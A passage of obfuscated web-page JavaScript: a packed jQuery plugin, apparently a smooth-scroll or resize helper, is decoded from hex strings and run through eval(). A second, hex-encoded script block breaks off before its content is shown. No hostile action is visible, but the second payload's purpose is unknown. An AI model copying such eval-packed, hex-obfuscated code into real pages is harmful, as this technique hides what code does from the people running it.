\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script>  <script type="text/javascript" class="JSu103212"> (function($) { var a = "u103212"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x